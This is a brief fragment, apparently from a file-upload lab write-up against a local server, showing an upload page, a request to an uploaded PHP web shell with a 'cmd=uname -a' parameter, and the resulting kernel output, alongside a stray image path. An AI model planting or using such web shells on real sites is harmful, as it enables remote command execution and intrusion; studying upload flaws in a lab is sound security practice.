 localhost:9001/upload41/ima
http://localhost:9001/upload
localhost:9001/upload41/images/e1.php?cmd=uname -a
Linux f2b154eac4f7 6.7.4-arch1-1 #1 SMP PREEMPT_DYNAMIC Mon, 05 Feb 2024 22:07:49 +0000 x86_64 GNU/Linux Linux f2b154eac4f7 6.7.4-arch1-1 #1 SMP PREEMPT_DYNAMIC Mon, 05 Feb
2024 22:07:49 +0000 x86_64 GNU/Linux